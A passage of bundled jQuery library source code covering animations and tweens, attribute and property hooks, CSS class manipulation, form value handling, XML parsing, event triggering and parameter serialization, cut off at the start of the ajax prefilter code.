            if (this.options.step) {
              this.options.step.call(this.elem, this.now, this);
            }
            if (hooks && hooks.set) {
              hooks.set(this);
            } else {
              Tween.propHooks._default.set(this);
            }
            return this;
          }
        };
        Tween.prototype.init.prototype = Tween.prototype;
        Tween.propHooks = {
          _default: {
            get: function(tween) {
              var result;
              if (tween.elem.nodeType !== 1 || tween.elem[tween.prop] != null && tween.elem.style[tween.prop] == null) {
                return tween.elem[tween.prop];
              }
              result = jQuery.css(tween.elem, tween.prop, "");
              return !result || result === "auto" ? 0 : result;
            },
            set: function(tween) {
              if (jQuery.fx.step[tween.prop]) {
                jQuery.fx.step[tween.prop](tween);
              } else if (tween.elem.nodeType === 1 && (jQuery.cssHooks[tween.prop] || tween.elem.style[finalPropName(tween.prop)] != null)) {
                jQuery.style(tween.elem, tween.prop, tween.now + tween.unit);
              } else {
                tween.elem[tween.prop] = tween.now;
              }
            }
          }
        };
        Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
          set: function(tween) {
            if (tween.elem.nodeType && tween.elem.parentNode) {
              tween.elem[tween.prop] = tween.now;
            }
          }
        };
        jQuery.easing = {
          linear: function(p) {
            return p;
          },
          swing: function(p) {
            return 0.5 - Math.cos(p * Math.PI) / 2;
          },
          _default: "swing"
        };
        jQuery.fx = Tween.prototype.init;
        jQuery.fx.step = {};
        var fxNow, inProgress, rfxtypes = /^(?:toggle|show|hide)$/, rrun = /queueHooks$/;
        function schedule() {
          if (inProgress) {
            if (document2.hidden === false && window2.requestAnimationFrame) {
              window2.requestAnimationFrame(schedule);
            } else {
              window2.setTimeout(schedule, jQuery.fx.interval);
            }
            jQuery.fx.tick();
          }
        }
        function createFxNow() {
          window2.setTimeout(function() {
            fxNow = void 0;
          });
          return fxNow = Date.now();
        }
        function genFx(type, includeWidth) {
          var which, i2 = 0, attrs = { height: type };
          includeWidth = includeWidth ? 1 : 0;
          for (; i2 < 4; i2 += 2 - includeWidth) {
            which = cssExpand[i2];
            attrs["margin" + which] = attrs["padding" + which] = type;
          }
          if (includeWidth) {
            attrs.opacity = attrs.width = type;
          }
          return attrs;
        }
        function createTween(value, prop, animation) {
          var tween, collection = (Animation.tweeners[prop] || []).concat(Animation.tweeners["*"]), index = 0, length = collection.length;
          for (; index < length; index++) {
            if (tween = collection[index].call(animation, prop, value)) {
              return tween;
            }
          }
        }
        function defaultPrefilter(elem, props, opts) {
          var prop, value, toggle, hooks, oldfire, propTween, restoreDisplay, display, isBox = "width" in props || "height" in props, anim = this, orig = {}, style = elem.style, hidden = elem.nodeType && isHiddenWithinTree(elem), dataShow = dataPriv.get(elem, "fxshow");
          if (!opts.queue) {
            hooks = jQuery._queueHooks(elem, "fx");
            if (hooks.unqueued == null) {
              hooks.unqueued = 0;
              oldfire = hooks.empty.fire;
              hooks.empty.fire = function() {
                if (!hooks.unqueued) {
                  oldfire();
                }
              };
            }
            hooks.unqueued++;
            anim.always(function() {
              anim.always(function() {
                hooks.unqueued--;
                if (!jQuery.queue(elem, "fx").length) {
                  hooks.empty.fire();
                }
              });
            });
          }
          for (prop in props) {
            value = props[prop];
            if (rfxtypes.test(value)) {
              delete props[prop];
              toggle = toggle || value === "toggle";
              if (value === (hidden ? "hide" : "show")) {
                if (value === "show" && dataShow && dataShow[prop] !== void 0) {
                  hidden = true;
                } else {
                  continue;
                }
              }
              orig[prop] = dataShow && dataShow[prop] || jQuery.style(elem, prop);
            }
          }
          propTween = !jQuery.isEmptyObject(props);
          if (!propTween && jQuery.isEmptyObject(orig)) {
            return;
          }
          if (isBox && elem.nodeType === 1) {
            opts.overflow = [style.overflow, style.overflowX, style.overflowY];
            restoreDisplay = dataShow && dataShow.display;
            if (restoreDisplay == null) {
              restoreDisplay = dataPriv.get(elem, "display");
            }
            display = jQuery.css(elem, "display");
            if (display === "none") {
              if (restoreDisplay) {
                display = restoreDisplay;
              } else {
                showHide([elem], true);
                restoreDisplay = elem.style.display || restoreDisplay;
                display = jQuery.css(elem, "display");
                showHide([elem]);
              }
            }
            if (display === "inline" || display === "inline-block" && restoreDisplay != null) {
              if (jQuery.css(elem, "float") === "none") {
                if (!propTween) {
                  anim.done(function() {
                    style.display = restoreDisplay;
                  });
                  if (restoreDisplay == null) {
                    display = style.display;
                    restoreDisplay = display === "none" ? "" : display;
                  }
                }
                style.display = "inline-block";
              }
            }
          }
          if (opts.overflow) {
            style.overflow = "hidden";
            anim.always(function() {
              style.overflow = opts.overflow[0];
              style.overflowX = opts.overflow[1];
              style.overflowY = opts.overflow[2];
            });
          }
          propTween = false;
          for (prop in orig) {
            if (!propTween) {
              if (dataShow) {
                if ("hidden" in dataShow) {
                  hidden = dataShow.hidden;
                }
              } else {
                dataShow = dataPriv.access(elem, "fxshow", { display: restoreDisplay });
              }
              if (toggle) {
                dataShow.hidden = !hidden;
              }
              if (hidden) {
                showHide([elem], true);
              }
              anim.done(function() {
                if (!hidden) {
                  showHide([elem]);
                }
                dataPriv.remove(elem, "fxshow");
                for (prop in orig) {
                  jQuery.style(elem, prop, orig[prop]);
                }
              });
            }
            propTween = createTween(hidden ? dataShow[prop] : 0, prop, anim);
            if (!(prop in dataShow)) {
              dataShow[prop] = propTween.start;
              if (hidden) {
                propTween.end = propTween.start;
                propTween.start = 0;
              }
            }
          }
        }
        function propFilter(props, specialEasing) {
          var index, name, easing, value, hooks;
          for (index in props) {
            name = camelCase(index);
            easing = specialEasing[name];
            value = props[index];
            if (Array.isArray(value)) {
              easing = value[1];
              value = props[index] = value[0];
            }
            if (index !== name) {
              props[name] = value;
              delete props[index];
            }
            hooks = jQuery.cssHooks[name];
            if (hooks && "expand" in hooks) {
              value = hooks.expand(value);
              delete props[name];
              for (index in value) {
                if (!(index in props)) {
                  props[index] = value[index];
                  specialEasing[index] = easing;
                }
              }
            } else {
              specialEasing[name] = easing;
            }
          }
        }
        function Animation(elem, properties, options) {
          var result, stopped, index = 0, length = Animation.prefilters.length, deferred = jQuery.Deferred().always(function() {
            delete tick.elem;
          }), tick = function() {
            if (stopped) {
              return false;
            }
            var currentTime = fxNow || createFxNow(), remaining = Math.max(0, animation.startTime + animation.duration - currentTime), temp = remaining / animation.duration || 0, percent = 1 - temp, index2 = 0, length2 = animation.tweens.length;
            for (; index2 < length2; index2++) {
              animation.tweens[index2].run(percent);
            }
            deferred.notifyWith(elem, [animation, percent, remaining]);
            if (percent < 1 && length2) {
              return remaining;
            }
            if (!length2) {
              deferred.notifyWith(elem, [animation, 1, 0]);
            }
            deferred.resolveWith(elem, [animation]);
            return false;
          }, animation = deferred.promise({
            elem,
            props: jQuery.extend({}, properties),
            opts: jQuery.extend(true, {
              specialEasing: {},
              easing: jQuery.easing._default
            }, options),
            originalProperties: properties,
            originalOptions: options,
            startTime: fxNow || createFxNow(),
            duration: options.duration,
            tweens: [],
            createTween: function(prop, end) {
              var tween = jQuery.Tween(
                elem,
                animation.opts,
                prop,
                end,
                animation.opts.specialEasing[prop] || animation.opts.easing
              );
              animation.tweens.push(tween);
              return tween;
            },
            stop: function(gotoEnd) {
              var index2 = 0, length2 = gotoEnd ? animation.tweens.length : 0;
              if (stopped) {
                return this;
              }
              stopped = true;
              for (; index2 < length2; index2++) {
                animation.tweens[index2].run(1);
              }
              if (gotoEnd) {
                deferred.notifyWith(elem, [animation, 1, 0]);
                deferred.resolveWith(elem, [animation, gotoEnd]);
              } else {
                deferred.rejectWith(elem, [animation, gotoEnd]);
              }
              return this;
            }
          }), props = animation.props;
          propFilter(props, animation.opts.specialEasing);
          for (; index < length; index++) {
            result = Animation.prefilters[index].call(animation, elem, props, animation.opts);
            if (result) {
              if (isFunction2(result.stop)) {
                jQuery._queueHooks(animation.elem, animation.opts.queue).stop = result.stop.bind(result);
              }
              return result;
            }
          }
          jQuery.map(props, createTween, animation);
          if (isFunction2(animation.opts.start)) {
            animation.opts.start.call(elem, animation);
          }
          animation.progress(animation.opts.progress).done(animation.opts.done, animation.opts.complete).fail(animation.opts.fail).always(animation.opts.always);
          jQuery.fx.timer(
            jQuery.extend(tick, {
              elem,
              anim: animation,
              queue: animation.opts.queue
            })
          );
          return animation;
        }
        jQuery.Animation = jQuery.extend(Animation, {
          tweeners: {
            "*": [function(prop, value) {
              var tween = this.createTween(prop, value);
              adjustCSS(tween.elem, prop, rcssNum.exec(value), tween);
              return tween;
            }]
          },
          tweener: function(props, callback) {
            if (isFunction2(props)) {
              callback = props;
              props = ["*"];
            } else {
              props = props.match(rnothtmlwhite);
            }
            var prop, index = 0, length = props.length;
            for (; index < length; index++) {
              prop = props[index];
              Animation.tweeners[prop] = Animation.tweeners[prop] || [];
              Animation.tweeners[prop].unshift(callback);
            }
          },
          prefilters: [defaultPrefilter],
          prefilter: function(callback, prepend) {
            if (prepend) {
              Animation.prefilters.unshift(callback);
            } else {
              Animation.prefilters.push(callback);
            }
          }
        });
        jQuery.speed = function(speed, easing, fn) {
          var opt = speed && typeof speed === "object" ? jQuery.extend({}, speed) : {
            complete: fn || !fn && easing || isFunction2(speed) && speed,
            duration: speed,
            easing: fn && easing || easing && !isFunction2(easing) && easing
          };
          if (jQuery.fx.off) {
            opt.duration = 0;
          } else {
            if (typeof opt.duration !== "number") {
              if (opt.duration in jQuery.fx.speeds) {
                opt.duration = jQuery.fx.speeds[opt.duration];
              } else {
                opt.duration = jQuery.fx.speeds._default;
              }
            }
          }
          if (opt.queue == null || opt.queue === true) {
            opt.queue = "fx";
          }
          opt.old = opt.complete;
          opt.complete = function() {
            if (isFunction2(opt.old)) {
              opt.old.call(this);
            }
            if (opt.queue) {
              jQuery.dequeue(this, opt.queue);
            }
          };
          return opt;
        };
        jQuery.fn.extend({
          fadeTo: function(speed, to, easing, callback) {
            return this.filter(isHiddenWithinTree).css("opacity", 0).show().end().animate({ opacity: to }, speed, easing, callback);
          },
          animate: function(prop, speed, easing, callback) {
            var empty = jQuery.isEmptyObject(prop), optall = jQuery.speed(speed, easing, callback), doAnimation = function() {
              var anim = Animation(this, jQuery.extend({}, prop), optall);
              if (empty || dataPriv.get(this, "finish")) {
                anim.stop(true);
              }
            };
            doAnimation.finish = doAnimation;
            return empty || optall.queue === false ? this.each(doAnimation) : this.queue(optall.queue, doAnimation);
          },
          stop: function(type, clearQueue, gotoEnd) {
            var stopQueue = function(hooks) {
              var stop = hooks.stop;
              delete hooks.stop;
              stop(gotoEnd);
            };
            if (typeof type !== "string") {
              gotoEnd = clearQueue;
              clearQueue = type;
              type = void 0;
            }
            if (clearQueue) {
              this.queue(type || "fx", []);
            }
            return this.each(function() {
              var dequeue = true, index = type != null && type + "queueHooks", timers = jQuery.timers, data = dataPriv.get(this);
              if (index) {
                if (data[index] && data[index].stop) {
                  stopQueue(data[index]);
                }
              } else {
                for (index in data) {
                  if (data[index] && data[index].stop && rrun.test(index)) {
                    stopQueue(data[index]);
                  }
                }
              }
              for (index = timers.length; index--; ) {
                if (timers[index].elem === this && (type == null || timers[index].queue === type)) {
                  timers[index].anim.stop(gotoEnd);
                  dequeue = false;
                  timers.splice(index, 1);
                }
              }
              if (dequeue || !gotoEnd) {
                jQuery.dequeue(this, type);
              }
            });
          },
          finish: function(type) {
            if (type !== false) {
              type = type || "fx";
            }
            return this.each(function() {
              var index, data = dataPriv.get(this), queue = data[type + "queue"], hooks = data[type + "queueHooks"], timers = jQuery.timers, length = queue ? queue.length : 0;
              data.finish = true;
              jQuery.queue(this, type, []);
              if (hooks && hooks.stop) {
                hooks.stop.call(this, true);
              }
              for (index = timers.length; index--; ) {
                if (timers[index].elem === this && timers[index].queue === type) {
                  timers[index].anim.stop(true);
                  timers.splice(index, 1);
                }
              }
              for (index = 0; index < length; index++) {
                if (queue[index] && queue[index].finish) {
                  queue[index].finish.call(this);
                }
              }
              delete data.finish;
            });
          }
        });
        jQuery.each(["toggle", "show", "hide"], function(_i, name) {
          var cssFn = jQuery.fn[name];
          jQuery.fn[name] = function(speed, easing, callback) {
            return speed == null || typeof speed === "boolean" ? cssFn.apply(this, arguments) : this.animate(genFx(name, true), speed, easing, callback);
          };
        });
        jQuery.each({
          slideDown: genFx("show"),
          slideUp: genFx("hide"),
          slideToggle: genFx("toggle"),
          fadeIn: { opacity: "show" },
          fadeOut: { opacity: "hide" },
          fadeToggle: { opacity: "toggle" }
        }, function(name, props) {
          jQuery.fn[name] = function(speed, easing, callback) {
            return this.animate(props, speed, easing, callback);
          };
        });
        jQuery.timers = [];
        jQuery.fx.tick = function() {
          var timer, i2 = 0, timers = jQuery.timers;
          fxNow = Date.now();
          for (; i2 < timers.length; i2++) {
            timer = timers[i2];
            if (!timer() && timers[i2] === timer) {
              timers.splice(i2--, 1);
            }
          }
          if (!timers.length) {
            jQuery.fx.stop();
          }
          fxNow = void 0;
        };
        jQuery.fx.timer = function(timer) {
          jQuery.timers.push(timer);
          jQuery.fx.start();
        };
        jQuery.fx.interval = 13;
        jQuery.fx.start = function() {
          if (inProgress) {
            return;
          }
          inProgress = true;
          schedule();
        };
        jQuery.fx.stop = function() {
          inProgress = null;
        };
        jQuery.fx.speeds = {
          slow: 600,
          fast: 200,
          _default: 400
        };
        jQuery.fn.delay = function(time, type) {
          time = jQuery.fx ? jQuery.fx.speeds[time] || time : time;
          type = type || "fx";
          return this.queue(type, function(next, hooks) {
            var timeout = window2.setTimeout(next, time);
            hooks.stop = function() {
              window2.clearTimeout(timeout);
            };
          });
        };
        (function() {
          var input = document2.createElement("input"), select = document2.createElement("select"), opt = select.appendChild(document2.createElement("option"));
          input.type = "checkbox";
          support.checkOn = input.value !== "";
          support.optSelected = opt.selected;
          input = document2.createElement("input");
          input.value = "t";
          input.type = "radio";
          support.radioValue = input.value === "t";
        })();
        var boolHook, attrHandle = jQuery.expr.attrHandle;
        jQuery.fn.extend({
          attr: function(name, value) {
            return access(this, jQuery.attr, name, value, arguments.length > 1);
          },
          removeAttr: function(name) {
            return this.each(function() {
              jQuery.removeAttr(this, name);
            });
          }
        });
        jQuery.extend({
          attr: function(elem, name, value) {
            var ret, hooks, nType = elem.nodeType;
            if (nType === 3 || nType === 8 || nType === 2) {
              return;
            }
            if (typeof elem.getAttribute === "undefined") {
              return jQuery.prop(elem, name, value);
            }
            if (nType !== 1 || !jQuery.isXMLDoc(elem)) {
              hooks = jQuery.attrHooks[name.toLowerCase()] || (jQuery.expr.match.bool.test(name) ? boolHook : void 0);
            }
            if (value !== void 0) {
              if (value === null) {
                jQuery.removeAttr(elem, name);
                return;
              }
              if (hooks && "set" in hooks && (ret = hooks.set(elem, value, name)) !== void 0) {
                return ret;
              }
              elem.setAttribute(name, value + "");
              return value;
            }
            if (hooks && "get" in hooks && (ret = hooks.get(elem, name)) !== null) {
              return ret;
            }
            ret = jQuery.find.attr(elem, name);
            return ret == null ? void 0 : ret;
          },
          attrHooks: {
            type: {
              set: function(elem, value) {
                if (!support.radioValue && value === "radio" && nodeName(elem, "input")) {
                  var val = elem.value;
                  elem.setAttribute("type", value);
                  if (val) {
                    elem.value = val;
                  }
                  return value;
                }
              }
            }
          },
          removeAttr: function(elem, value) {
            var name, i2 = 0, attrNames = value && value.match(rnothtmlwhite);
            if (attrNames && elem.nodeType === 1) {
              while (name = attrNames[i2++]) {
                elem.removeAttribute(name);
              }
            }
          }
        });
        boolHook = {
          set: function(elem, value, name) {
            if (value === false) {
              jQuery.removeAttr(elem, name);
            } else {
              elem.setAttribute(name, name);
            }
            return name;
          }
        };
        jQuery.each(jQuery.expr.match.bool.source.match(/\w+/g), function(_i, name) {
          var getter = attrHandle[name] || jQuery.find.attr;
          attrHandle[name] = function(elem, name2, isXML) {
            var ret, handle, lowercaseName = name2.toLowerCase();
            if (!isXML) {
              handle = attrHandle[lowercaseName];
              attrHandle[lowercaseName] = ret;
              ret = getter(elem, name2, isXML) != null ? lowercaseName : null;
              attrHandle[lowercaseName] = handle;
            }
            return ret;
          };
        });
        var rfocusable = /^(?:input|select|textarea|button)$/i, rclickable = /^(?:a|area)$/i;
        jQuery.fn.extend({
          prop: function(name, value) {
            return access(this, jQuery.prop, name, value, arguments.length > 1);
          },
          removeProp: function(name) {
            return this.each(function() {
              delete this[jQuery.propFix[name] || name];
            });
          }
        });
        jQuery.extend({
          prop: function(elem, name, value) {
            var ret, hooks, nType = elem.nodeType;
            if (nType === 3 || nType === 8 || nType === 2) {
              return;
            }
            if (nType !== 1 || !jQuery.isXMLDoc(elem)) {
              name = jQuery.propFix[name] || name;
              hooks = jQuery.propHooks[name];
            }
            if (value !== void 0) {
              if (hooks && "set" in hooks && (ret = hooks.set(elem, value, name)) !== void 0) {
                return ret;
              }
              return elem[name] = value;
            }
            if (hooks && "get" in hooks && (ret = hooks.get(elem, name)) !== null) {
              return ret;
            }
            return elem[name];
          },
          propHooks: {
            tabIndex: {
              get: function(elem) {
                var tabindex = jQuery.find.attr(elem, "tabindex");
                if (tabindex) {
                  return parseInt(tabindex, 10);
                }
                if (rfocusable.test(elem.nodeName) || rclickable.test(elem.nodeName) && elem.href) {
                  return 0;
                }
                return -1;
              }
            }
          },
          propFix: {
            "for": "htmlFor",
            "class": "className"
          }
        });
        if (!support.optSelected) {
          jQuery.propHooks.selected = {
            get: function(elem) {
              var parent = elem.parentNode;
              if (parent && parent.parentNode) {
                parent.parentNode.selectedIndex;
              }
              return null;
            },
            set: function(elem) {
              var parent = elem.parentNode;
              if (parent) {
                parent.selectedIndex;
                if (parent.parentNode) {
                  parent.parentNode.selectedIndex;
                }
              }
            }
          };
        }
        jQuery.each([
          "tabIndex",
          "readOnly",
          "maxLength",
          "cellSpacing",
          "cellPadding",
          "rowSpan",
          "colSpan",
          "useMap",
          "frameBorder",
          "contentEditable"
        ], function() {
          jQuery.propFix[this.toLowerCase()] = this;
        });
        function stripAndCollapse(value) {
          var tokens = value.match(rnothtmlwhite) || [];
          return tokens.join(" ");
        }
        function getClass(elem) {
          return elem.getAttribute && elem.getAttribute("class") || "";
        }
        function classesToArray(value) {
          if (Array.isArray(value)) {
            return value;
          }
          if (typeof value === "string") {
            return value.match(rnothtmlwhite) || [];
          }
          return [];
        }
        jQuery.fn.extend({
          addClass: function(value) {
            var classNames, cur, curValue, className, i2, finalValue;
            if (isFunction2(value)) {
              return this.each(function(j) {
                jQuery(this).addClass(value.call(this, j, getClass(this)));
              });
            }
            classNames = classesToArray(value);
            if (classNames.length) {
              return this.each(function() {
                curValue = getClass(this);
                cur = this.nodeType === 1 && " " + stripAndCollapse(curValue) + " ";
                if (cur) {
                  for (i2 = 0; i2 < classNames.length; i2++) {
                    className = classNames[i2];
                    if (cur.indexOf(" " + className + " ") < 0) {
                      cur += className + " ";
                    }
                  }
                  finalValue = stripAndCollapse(cur);
                  if (curValue !== finalValue) {
                    this.setAttribute("class", finalValue);
                  }
                }
              });
            }
            return this;
          },
          removeClass: function(value) {
            var classNames, cur, curValue, className, i2, finalValue;
            if (isFunction2(value)) {
              return this.each(function(j) {
                jQuery(this).removeClass(value.call(this, j, getClass(this)));
              });
            }
            if (!arguments.length) {
              return this.attr("class", "");
            }
            classNames = classesToArray(value);
            if (classNames.length) {
              return this.each(function() {
                curValue = getClass(this);
                cur = this.nodeType === 1 && " " + stripAndCollapse(curValue) + " ";
                if (cur) {
                  for (i2 = 0; i2 < classNames.length; i2++) {
                    className = classNames[i2];
                    while (cur.indexOf(" " + className + " ") > -1) {
                      cur = cur.replace(" " + className + " ", " ");
                    }
                  }
                  finalValue = stripAndCollapse(cur);
                  if (curValue !== finalValue) {
                    this.setAttribute("class", finalValue);
                  }
                }
              });
            }
            return this;
          },
          toggleClass: function(value, stateVal) {
            var classNames, className, i2, self2, type = typeof value, isValidValue = type === "string" || Array.isArray(value);
            if (isFunction2(value)) {
              return this.each(function(i3) {
                jQuery(this).toggleClass(
                  value.call(this, i3, getClass(this), stateVal),
                  stateVal
                );
              });
            }
            if (typeof stateVal === "boolean" && isValidValue) {
              return stateVal ? this.addClass(value) : this.removeClass(value);
            }
            classNames = classesToArray(value);
            return this.each(function() {
              if (isValidValue) {
                self2 = jQuery(this);
                for (i2 = 0; i2 < classNames.length; i2++) {
                  className = classNames[i2];
                  if (self2.hasClass(className)) {
                    self2.removeClass(className);
                  } else {
                    self2.addClass(className);
                  }
                }
              } else if (value === void 0 || type === "boolean") {
                className = getClass(this);
                if (className) {
                  dataPriv.set(this, "__className__", className);
                }
                if (this.setAttribute) {
                  this.setAttribute(
                    "class",
                    className || value === false ? "" : dataPriv.get(this, "__className__") || ""
                  );
                }
              }
            });
          },
          hasClass: function(selector) {
            var className, elem, i2 = 0;
            className = " " + selector + " ";
            while (elem = this[i2++]) {
              if (elem.nodeType === 1 && (" " + stripAndCollapse(getClass(elem)) + " ").indexOf(className) > -1) {
                return true;
              }
            }
            return false;
          }
        });
        var rreturn = /\r/g;
        jQuery.fn.extend({
          val: function(value) {
            var hooks, ret, valueIsFunction, elem = this[0];
            if (!arguments.length) {
              if (elem) {
                hooks = jQuery.valHooks[elem.type] || jQuery.valHooks[elem.nodeName.toLowerCase()];
                if (hooks && "get" in hooks && (ret = hooks.get(elem, "value")) !== void 0) {
                  return ret;
                }
                ret = elem.value;
                if (typeof ret === "string") {
                  return ret.replace(rreturn, "");
                }
                return ret == null ? "" : ret;
              }
              return;
            }
            valueIsFunction = isFunction2(value);
            return this.each(function(i2) {
              var val;
              if (this.nodeType !== 1) {
                return;
              }
              if (valueIsFunction) {
                val = value.call(this, i2, jQuery(this).val());
              } else {
                val = value;
              }
              if (val == null) {
                val = "";
              } else if (typeof val === "number") {
                val += "";
              } else if (Array.isArray(val)) {
                val = jQuery.map(val, function(value2) {
                  return value2 == null ? "" : value2 + "";
                });
              }
              hooks = jQuery.valHooks[this.type] || jQuery.valHooks[this.nodeName.toLowerCase()];
              if (!hooks || !("set" in hooks) || hooks.set(this, val, "value") === void 0) {
                this.value = val;
              }
            });
          }
        });
        jQuery.extend({
          valHooks: {
            option: {
              get: function(elem) {
                var val = jQuery.find.attr(elem, "value");
                return val != null ? val : stripAndCollapse(jQuery.text(elem));
              }
            },
            select: {
              get: function(elem) {
                var value, option, i2, options = elem.options, index = elem.selectedIndex, one = elem.type === "select-one", values = one ? null : [], max = one ? index + 1 : options.length;
                if (index < 0) {
                  i2 = max;
                } else {
                  i2 = one ? index : 0;
                }
                for (; i2 < max; i2++) {
                  option = options[i2];
                  if ((option.selected || i2 === index) && !option.disabled && (!option.parentNode.disabled || !nodeName(option.parentNode, "optgroup"))) {
                    value = jQuery(option).val();
                    if (one) {
                      return value;
                    }
                    values.push(value);
                  }
                }
                return values;
              },
              set: function(elem, value) {
                var optionSet, option, options = elem.options, values = jQuery.makeArray(value), i2 = options.length;
                while (i2--) {
                  option = options[i2];
                  if (option.selected = jQuery.inArray(jQuery.valHooks.option.get(option), values) > -1) {
                    optionSet = true;
                  }
                }
                if (!optionSet) {
                  elem.selectedIndex = -1;
                }
                return values;
              }
            }
          }
        });
        jQuery.each(["radio", "checkbox"], function() {
          jQuery.valHooks[this] = {
            set: function(elem, value) {
              if (Array.isArray(value)) {
                return elem.checked = jQuery.inArray(jQuery(elem).val(), value) > -1;
              }
            }
          };
          if (!support.checkOn) {
            jQuery.valHooks[this].get = function(elem) {
              return elem.getAttribute("value") === null ? "on" : elem.value;
            };
          }
        });
        var location2 = window2.location;
        var nonce = { guid: Date.now() };
        var rquery = /\?/;
        jQuery.parseXML = function(data) {
          var xml, parserErrorElem;
          if (!data || typeof data !== "string") {
            return null;
          }
          try {
            xml = new window2.DOMParser().parseFromString(data, "text/xml");
          } catch (e2) {
          }
          parserErrorElem = xml && xml.getElementsByTagName("parsererror")[0];
          if (!xml || parserErrorElem) {
            jQuery.error("Invalid XML: " + (parserErrorElem ? jQuery.map(parserErrorElem.childNodes, function(el) {
              return el.textContent;
            }).join("\n") : data));
          }
          return xml;
        };
        var rfocusMorph = /^(?:focusinfocus|focusoutblur)$/, stopPropagationCallback = function(e2) {
          e2.stopPropagation();
        };
        jQuery.extend(jQuery.event, {
          trigger: function(event, data, elem, onlyHandlers) {
            var i2, cur, tmp, bubbleType, ontype, handle, special, lastElement, eventPath = [elem || document2], type = hasOwn.call(event, "type") ? event.type : event, namespaces = hasOwn.call(event, "namespace") ? event.namespace.split(".") : [];
            cur = lastElement = tmp = elem = elem || document2;
            if (elem.nodeType === 3 || elem.nodeType === 8) {
              return;
            }
            if (rfocusMorph.test(type + jQuery.event.triggered)) {
              return;
            }
            if (type.indexOf(".") > -1) {
              namespaces = type.split(".");
              type = namespaces.shift();
              namespaces.sort();
            }
            ontype = type.indexOf(":") < 0 && "on" + type;
            event = event[jQuery.expando] ? event : new jQuery.Event(type, typeof event === "object" && event);
            event.isTrigger = onlyHandlers ? 2 : 3;
            event.namespace = namespaces.join(".");
            event.rnamespace = event.namespace ? new RegExp("(^|\\.)" + namespaces.join("\\.(?:.*\\.|)") + "(\\.|$)") : null;
            event.result = void 0;
            if (!event.target) {
              event.target = elem;
            }
            data = data == null ? [event] : jQuery.makeArray(data, [event]);
            special = jQuery.event.special[type] || {};
            if (!onlyHandlers && special.trigger && special.trigger.apply(elem, data) === false) {
              return;
            }
            if (!onlyHandlers && !special.noBubble && !isWindow(elem)) {
              bubbleType = special.delegateType || type;
              if (!rfocusMorph.test(bubbleType + type)) {
                cur = cur.parentNode;
              }
              for (; cur; cur = cur.parentNode) {
                eventPath.push(cur);
                tmp = cur;
              }
              if (tmp === (elem.ownerDocument || document2)) {
                eventPath.push(tmp.defaultView || tmp.parentWindow || window2);
              }
            }
            i2 = 0;
            while ((cur = eventPath[i2++]) && !event.isPropagationStopped()) {
              lastElement = cur;
              event.type = i2 > 1 ? bubbleType : special.bindType || type;
              handle = (dataPriv.get(cur, "events") || /* @__PURE__ */ Object.create(null))[event.type] && dataPriv.get(cur, "handle");
              if (handle) {
                handle.apply(cur, data);
              }
              handle = ontype && cur[ontype];
              if (handle && handle.apply && acceptData(cur)) {
                event.result = handle.apply(cur, data);
                if (event.result === false) {
                  event.preventDefault();
                }
              }
            }
            event.type = type;
            if (!onlyHandlers && !event.isDefaultPrevented()) {
              if ((!special._default || special._default.apply(eventPath.pop(), data) === false) && acceptData(elem)) {
                if (ontype && isFunction2(elem[type]) && !isWindow(elem)) {
                  tmp = elem[ontype];
                  if (tmp) {
                    elem[ontype] = null;
                  }
                  jQuery.event.triggered = type;
                  if (event.isPropagationStopped()) {
                    lastElement.addEventListener(type, stopPropagationCallback);
                  }
                  elem[type]();
                  if (event.isPropagationStopped()) {
                    lastElement.removeEventListener(type, stopPropagationCallback);
                  }
                  jQuery.event.triggered = void 0;
                  if (tmp) {
                    elem[ontype] = tmp;
                  }
                }
              }
            }
            return event.result;
          },
          simulate: function(type, elem, event) {
            var e2 = jQuery.extend(
              new jQuery.Event(),
              event,
              {
                type,
                isSimulated: true
              }
            );
            jQuery.event.trigger(e2, null, elem);
          }
        });
        jQuery.fn.extend({
          trigger: function(type, data) {
            return this.each(function() {
              jQuery.event.trigger(type, data, this);
            });
          },
          triggerHandler: function(type, data) {
            var elem = this[0];
            if (elem) {
              return jQuery.event.trigger(type, data, elem, true);
            }
          }
        });
        var rbracket = /\[\]$/, rCRLF = /\r?\n/g, rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i, rsubmittable = /^(?:input|select|textarea|keygen)/i;
        function buildParams(prefix, obj, traditional, add2) {
          var name;
          if (Array.isArray(obj)) {
            jQuery.each(obj, function(i2, v) {
              if (traditional || rbracket.test(prefix)) {
                add2(prefix, v);
              } else {
                buildParams(
                  prefix + "[" + (typeof v === "object" && v != null ? i2 : "") + "]",
                  v,
                  traditional,
                  add2
                );
              }
            });
          } else if (!traditional && toType(obj) === "object") {
            for (name in obj) {
              buildParams(prefix + "[" + name + "]", obj[name], traditional, add2);
            }
          } else {
            add2(prefix, obj);
          }
        }
        jQuery.param = function(a2, traditional) {
          var prefix, s2 = [], add2 = function(key, valueOrFunction) {
            var value = isFunction2(valueOrFunction) ? valueOrFunction() : valueOrFunction;
            s2[s2.length] = encodeURIComponent(key) + "=" + encodeURIComponent(value == null ? "" : value);
          };
          if (a2 == null) {
            return "";
          }
          if (Array.isArray(a2) || a2.jquery && !jQuery.isPlainObject(a2)) {
            jQuery.each(a2, function() {
              add2(this.name, this.value);
            });
          } else {
            for (prefix in a2) {
              buildParams(prefix, a2[prefix], traditional, add2);
            }
          }
          return s2.join("&");
        };
        jQuery.fn.extend({
          serialize: function() {
            return jQuery.param(this.serializeArray());
          },
          serializeArray: function() {
            return this.map(function() {
              var elements = jQuery.prop(this, "elements");
              return elements ? jQuery.makeArray(elements) : this;
            }).filter(function() {
              var type = this.type;
              return this.name && !jQuery(this).is(":disabled") && rsubmittable.test(this.nodeName) && !rsubmitterTypes.test(type) && (this.checked || !rcheckableType.test(type));
            }).map(function(_i, elem) {
              var val = jQuery(this).val();
              if (val == null) {
                return null;
              }
              if (Array.isArray(val)) {
                return jQuery.map(val, function(val2) {
                  return { name: elem.name, value: val2.replace(rCRLF, "\r\n") };
                });
              }
              return { name: elem.name, value: val.replace(rCRLF, "\r\n") };
            }).get();
          }
        });
        var r20 = /%20/g, rhash = /#.*$/, rantiCache = /([?&])_=[^&]*/, rheaders = /^(.*?):[ \t]*([^\r\n]*)$/mg, rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/, rnoContent = /^(?:GET|HEAD)$/, rprotocol = /^\/\//, prefilters = {}, transports = {}, allTypes = "*/".concat("*"), originAnchor = document2.createElement("a");
        originAnchor.href = location2.href;
        function addToPrefiltersOrTransports(structure) {
          return function(dataTypeExpression, func) {
            if (typeof dataTypeExpression !== "string") {
              func = dataTypeExpression;
              dataTypeExpression = "*";
            }
